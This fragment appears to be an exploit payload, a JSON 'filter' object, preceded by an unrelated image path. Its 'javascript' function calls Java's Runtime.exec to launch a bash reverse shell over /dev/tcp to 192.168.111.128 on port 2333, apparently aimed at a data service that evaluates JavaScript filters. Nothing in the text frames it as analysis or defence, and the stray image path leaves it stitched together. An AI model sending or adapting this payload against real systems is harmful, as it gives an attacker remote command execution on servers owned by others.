 "filter":{"type": "javascript",
"function": "function(value){return
java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/192.168.111.128/2333
0>&1')}",
"dimension": "added",
"": {
"enabled": "true"
}
}